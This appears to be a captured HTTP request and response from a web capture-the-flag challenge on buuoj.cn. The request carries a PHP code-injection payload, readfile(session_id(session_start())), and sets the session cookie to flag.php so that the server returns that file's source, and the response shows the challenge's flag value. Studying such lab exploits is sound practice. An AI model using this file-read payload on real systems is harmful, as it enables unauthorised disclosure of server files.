 请求
Raw Params Headers Hex
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host: 0df45fe3-6cae-4a01-9960-a6b8b9ba1efc.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Cookie: PHPSESSID=flag.php
11
12
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 08 Nov 2020 09:58:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 89
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 flag在哪里呢？<br>
<?php
10 $flag = "flag{a4823008-de09-4770-8f2b-b202d78dd68f}";
11 ?>
12